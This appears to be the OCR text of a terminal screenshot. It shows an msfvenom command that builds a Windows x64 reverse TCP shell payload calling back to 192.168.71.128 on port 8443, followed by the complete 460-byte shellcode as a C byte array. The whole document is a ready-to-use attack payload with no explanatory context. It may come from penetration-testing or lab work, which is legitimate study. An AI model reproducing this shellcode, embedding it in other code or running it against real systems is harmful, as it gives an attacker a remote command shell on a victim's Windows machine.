 $ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.71.128 LPORT=8443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x20\xfb\xc0\xa8\x47\x80"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";